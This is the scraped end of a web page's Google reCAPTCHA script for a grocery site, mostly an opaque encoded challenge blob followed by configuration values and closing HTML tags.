Dlh4nKcO9OsKvw6/Dn8O4wrnDm8K6wpw2Y8OcwozClsK6Z8KSwpksd8K7w6PCi8OOa8KbCBbCph3DlMONw61BY2ETd8KMw6/CvMKZwqoMwqBWw7cPwo91wp5Lw7hXGsKaMFgiwrPCv8OswojDpMK5TAYvwr3ClcOVw5NregjCtcONwp0QXsKzdiRODsKvPABCw5l5L8OWUTV0U8K8woZWHcK4XVfCl0sCw4Vfwp3DiMOZw7TCoXTCr8K3MsKxwpvCu8KyYCfDkMKgwp/Ciz3CkGA6w7rDiSk5w7VwJQnCvcKRwrrDqGnChzbDgMKAwogcw7pPw55HwoIMwp/CgzkZDsOXZ8Ogw6LCv3lyw6R/wqAELsOhwqzCjzzChsK9S8OWVcK3wrbCjHzDrw5/wrLCm8Oxw5kawq9Vw7TCqMOKbQHDgE1IOVLCqB/[base64]/DkDhQw4IDw4V/wqbDqhZUw5AiDcKNcyVMeA/DusODORrCrMOjw6N1wptewq7DtsOAw7xtUMO0w6EdJjHDtMKaw5MZwroLYMOIwoF/LsKMwpHCmnjDj2LCtsOYwp5dfkQcw6hhbMKlZ2JdwoQeCMOzwoPCons4PMKBWcKWJsKkEsOWLy7DlHnDrsKjY8O9D0BxwoFALj7Dg8KtwrAqS8OCM8Kkw4rDtQPCuU/[base64]/DTXDgsKiUcOAAMORwrvDuD51ScOgwr50w6DCk3pkIMO7wqBhw5DDgcK/wqhXwr1GFTRjw7wvGgbCucKLwp0zw4rCuUMEwq1AESVXAwvCuF9LwoLDl8KobMKuAsOufRTChMKEwrTDjMKsw7sfwo1rJn/[base64]/IzbDvVERwonCr8KpBkplGDEXw6PDvlPCvC3DkMK7wpfDlBBMw5Bvw5hGFsOAw5XCmF95wqA0KFthw5EKDcO2dR3Dpl0bw5QRw6PCiw5lMTZ/wpcDBcOxEHtBDMKcQsK/FlJVw7/DkcKjwo5QAE/Ckx/CkVfDsEluMRXCoR7Dl8KiZsOiwog+DhQqw4h+GjjClWVfYDtKABdtQSdOwqJVw6Zxw4lAKcKhDsOyW1nCtkp2IzLCl8OUwrrDicKVwpl6dsOoNR/Csz3DqApMwoh4c8OuFA9mw7MKwr/DpMO4w4J6J0l4w79qWFjDvcKKWTs9bgpGERI+ehpSw6JWwojDsFVuw5IkwpxHwrEYwqUhw6k3w7wswobDqlfCk0YWwqnDn0tRVj5AUmEfwqZjMWwWXmrCnMO7w4rDo0TDgFvDoDDCi3kVTV1HYsOGwr/DgTgGSsOjw6dXwo7DgMOTw6pmwrNaB8O4WsKwOQfCscKdwp1UKMKQw7hKwpTCgQ7DgMOEIzDCnVYuRSjCqMO9RMKbw54Kw6DDo8O2w6PCu8KkMMOpwp5uw7DCmivCjcOwwpbDisK4wrRuwr5/[base64]/w6HCg8KQKsKIw6VNw45nWzshJjbCqXUuHsO0RxLDncOxTsK2e3QLCMOsD8OCw4fDqBXDtcO2wqcnw6puLEh5w5bCrCYfXcOOwpUXwovCksKGKWUpwoLDnDlkwq3DnThrL1/CnF3DnsK3cWtSw5LDvMOQw6cCw7XDqUbCqGjCuzrDkHoyBSbCo8Kxw61zE8KGGi5Nw7UIw5sywqDDkBM2QcOLw6HDmcOtw7zDhMKEY8KQb8OEAcOZV8KLMMK8w7nCl8OEdcKAMEVRwrfDtMKXFMKPRcO8AhHDqBfCs8OMw4rDksKpGhRIwqjDlsOzwqd1w7PCo8O/w47Dq8KGJF/[base64]/ClArDkg4KbcKIIX3CiAvDvkEKaThGw6MEwpdnwp0Tw5/DrWvDisKww7sDesKLOELClFIwwq/DlsORQWVPM8OdGMOaYDDDjcKOGg5Rw4wmFsOZacKmFHpgO8ONwpHDiB1Twok9w6DCpiLCuTPCpToGaV7Co8OOwrPCi8OFbmPCvMKpTCodA2Y5w7fCu8Kqf8KJLm/CgMOIKFRBRngvw587ScKUwoDClcOVwqVNf8OyY10ow4/DnAdJbsOowp/Cogt7SShJwqjDjcOgEcK2w4fCoQQmHcKIeA/CsE7Cix0Mw6E2TMO+TMO8w4/ChhXDuEoxNsO/w7F5QsO/wrnDksKzwq54dmANwonCqMOXYQkoRzXCjTIrPcOINcKgOEcXw4bDnB/Dn8KMd8OoRsKbJcOIRsKwIcOuwrF5wrNgLDzDqQAVGF/Di2/Dil4Mw4seAjNLcTofOSPCt8KRO8KVCsOCw5fDvwvDuC7DkMOaw5rDtFRrwpPDncObw5IQF8K5ZsO+wpXCnzPCtQXDgTAXOcKwb03Dr0pyG8KBw4Ecw7J7RsKVe3YQw6fCmzZrZl8FwobCjMOEABPCh8KMwqPDt8KSwpA/DXk6wrDCg8K/[base64]/eifDicKjIsK6OxXCocOmwoLClSbCs8KwwqUgwpgww4ENwofDpwMDDMKfbH8tCMKew7xUEUVZw4bCikzCuT8UwqHDkkHDvQ/CmglzwqFnwoDCpHZ3K27Dj3TCnMK3w6k8w5xqGMK/[base64]/wo/CpMOVwrxcZX5INsOTw7B1wr7DhsK2Q8O/[base64]/DlBMXwqrCisOFQ8KHw5Adw44+wp7CusK8SidLA3QEwobDhMKbw7QZwonCvnrCux40XH3ChcKCRw3DuMKRNmPDtMKBZEbDni/Cq8KSCjzCjhTDqsKmwp5rc8OJNVJpw6QQwpLCg8KwwpJJBBppw47DoMKcf8OmwpXDlMOUw5N5wrxJDhpdfF/[base64]/DlA4xwoYZwoA2w6LCuwcAw5nDqcOlw4QiwobDk8KYwqxISsKGw5vDi2QeP8KZOsK4KTs9w4QHfRvDk8K6fMK9w70XQ8KseXfCi2TCq8KnwqnCvcKDwqN5DMKKTMKDwqjDn8KBw79Ow5nDpEbCkcKYwrFwcSVUDC0HwpbCjsKEasOGasK0OyrDnR/[base64]/CrMOtUmrDkzPCqBLDniHCj8KDwqIcFsO6wpTCviXCm8OnbQvDvlEUVD9OSMKHS8K8WAnDqildw5AZCjbCucK2w5bCg8OqEAEfw5LCr05PfQ3CjcKSwovChMOJw6rDl8KNw7XDv8O6woBRazLCgcKWNmAUCsOgwpBaw4nDhMKTw57Du0nCjsKMwp/[base64]/DoW0ewqzDssKxw57Dk8OiDMOIwq/Dk8K/[base64]/Cq3U1wqvDuy1jDDzDrcOBR3oveCl9wrHDq3ZwFzE0wp0SL8OVwpJWZsKpwopBwp0IWsKYwqnDgVtGwp/CsVfDmcOlTHfCvcKxI8OqHMK/[base64]/CvmnCsCfCn8OkVx/DgFAcw7HCjAMhw6nDksKvw4LDoBbCqMOMwpRjwpvDgQrCvMKRLx8Bw5nDjDrDjcKZYcKBRcOxNh7Ck2hoUcOPasK2HxTCj8KdwpN0LyHDqVxzGsKAw7PCmsOAP8O9OsOgO8K7w6XCuRPDsS/Dp8OqVMKnwpZ0wr/[base64]/DlXPDisOXwpfCs1DDjcOdw6zChcKdw4FeGCXDqMKxw7jDh8OpCg4cKVLDlcOfw7Y4dMO2XcKnw7UPW8K6w51EwrLCu8Oiw53Do8Khwo3Cj1fDiiLCjmDDtMKgDcKNRcOET8Oewo7DtcOYKETCiEJQwo4gw5Y1wqvCmcK/woFNwqXCs19kdGYFwrguwojDlAjCp1t5wqvClj1eEwPDqCRQwpHCjRPDtsK2SmF/QMOgw6vCicOgwqE7CsOZw6PCs2rDp3nDgV8gw4g3aFs9w59rwqolwoQsC8KDSjzDisOGXQ/[base64]/DosKlD8KnwpcVRxjCi8OTwpUlXcK8wobDmAAGRMO9ScKTwr/CsMKNSyDCsMKEPcKkw7PCjy/CngHDksODExo7woTDt8OTOCwUw4BYwrQNDMKAwoJRKcKTwrPDsyrCoSwVEcKiw4fChi8Nw4PChztpw6thw7cowqwkdX7DmQXDgl/Cn8OvOMOEHcKBwpzCncKNwrpswo/[base64]/CkcKBMFoETcK/LsO7wonCmWDCvMKEw4bCl8OdHMKFwqPDtMK3NCnCg8KcJcOzwpYPKzgAPsO/wohhK8OewovCvQjDp8OLX07DtlHDosKeKcKRw7jDhMKKw6sZwo8nwqkpw7ohwr/DgQYTw7HDrMOjQ10Aw64VwotHw6cXw4VZJsO+wrnCvwFjGcKWf8O0w4/DjMKONgPCuAzCiMOHFsKHVVbCpsK8wp/Dt8Obc0XDtVofw6caw6XCo3ZMwr8jQzLDtcKADcOawp/DlQwuwqMBFDvCj3bCtQwfJcOtEgTDnhPDlUfDscKDKMKiV2jDusOLCQgjWMKwVWvChMKGcMOkTcO8woledw/DqMKLBcKIP8K6wqnDkcKqwpXDsynCu2oDIMOPUH7DnsKMw7MOwrXCpMK0wqnCnyxcw5oSworClEDDmB9vQhlEPMO4w73DusOtKsKeYsOOasOeMiJBAyxpGMKAwq5kXirDgcKzwqTDvFF5w63ClHtjBsKbYwHDucKfw7/DvsONcS9DC8KSUXjCsBcXw4fDgsKoAcOmwo/DjUHCgU/Dg3HDuF3Cs8Knw4LDk8KYw64Vw7DDoVXDgcOjPjxxwqYowr7DvMO2woHCmMOiwpJAwrPDq8K8M3LCvjzCt2lwTMKuYsOqRnt0L1XCiVMDwqQ4wobDlBUEwpMvwohsJjvCrcK0woXChcKTEcO+LMKJaF/[base64]/DqGkWaMOnw753w77DlcOtasOlwq3DljocR2DCk8Oew5rDqB7Cg8OcQMOGK8OCbjbDscO3w57DkcOLwoTDj8KnNS/DgjF/wr0lacK4M8K6RQLCnAwAYVgkwoPCjUUuVQF9UMKJGMKkwoAFwpIoQsKzIj/Dsx3DscKBYR3DgxxBFMKCw5zCg3DDoMKHw4pgXgHCpsOkwoDDvHwDw6fCpAXDosK7w5nCtgzCh03DjMKuwoxDEcOnD8Kvwr5iR3PCokk1c8OxwrUjwqHDqHrDjFvCv8OfwpvDtUXCqMKlw6HDrsKOSWFICcOewo/Ck8OCF2bDomvDpMKPQVzDqMK0C8OEw6TCskfDo8Kpw57Ckwwjw6Evw5TDk8ODwrfDsjZMYizDvkTDj8OzI8KtIj0eMU4XL8KXw41Ow6bClHcLw5pdwr91LWxVwqo1PSvDmGLDvTwzwqxPwrrCvsO4YsKbBVkBwoLCk8KXBhJ/wrYHw5NEYjbDk8Oaw4MYb8OywoDDkhBHN8KBwpzDgkxPwoBHDMOndHXCkVTCs8ODw4FBw5fCl8KmwqnCncKzdFbDoMK7wrUbFMOfw5XDhVIRwppSHwMiwrR0wqbDh8O5QHMnwoxAw4/DhMKHOcOZwo9lw7MiXsOIwoomw4bDqRsFNztGwpw3w6nCosK5wrTDrXJ4wrJuw7LDmknDvMOlwrgZCMOtDyLChEETdVfDgsO4PMOrw6V5WGTCoRgRSsOjw4/Co8Kjw5vClsKDwr7DscK3dSLCmsKSLsKlwqDCsEVJLcO2wpnCuMKtwq/DoV7Cr8ODTxgPUMKbDMKkCjN0T8OsOArCsMKrEAElw49cZ1cnw5zCj8OYw6vCscOxHjwcw6EhwrJgw4PDowlywoZbwr3DucOMZsK3wo/Dl2LCt8O2JBUWJ8KQw5HChGQAVivDlDvDmSRCwovDvMK5ew7DkiYsSMOewr3DtlPDu8ORwptfwoN9N0gIBXkUw77Cn8KTwq5nFmzDhz3ClMOzw6DDsyfDuMOqATzDlsOzFcOaV8OzwozCvBPCo8Kxw7DCtCDDo8O/w5/CssO7w7NOw7gLPcKuF2/CicOGwq3DlHrDo8Ocw4PCpnoHAMOOwq/DoFLDtG7DlsKPDFHDr0DCkMOSH07ClkEVUMKZwoTCmDcTdAHCg8KWw6UbTF1vwp/[base64]/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.cajungrocer.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x223CI60GO0qB0VvclPV/l7LMB4TBM/TJQUtLYp4LzifU0\\u003d\x22,0,0,null,1,1769006341684,0,0,[252,97,244,163,138],null,[76,144,194],\x22RC-xdQa00N9yXoALw\x22,null,null,null,null,null,\x220dAFcWeA5fIKYXuSLyNpHRsYhfVTzB5Bv_gnpgJdEAGks5RlgxDoZwPm-9DmkIc98JAyMDKxhh-qQ78xqrUd0Nemmf84AMSyafLg\x22,1769089141771]");
    </script></body></html>